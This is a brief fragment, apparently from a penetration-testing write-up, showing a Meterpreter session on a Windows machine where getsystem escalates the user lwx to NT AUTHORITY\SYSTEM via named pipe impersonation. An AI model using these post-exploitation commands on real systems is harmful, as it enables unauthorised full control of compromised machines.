 meterpreter > getuid
Server username: lwx-PC\lwx
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Adm
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >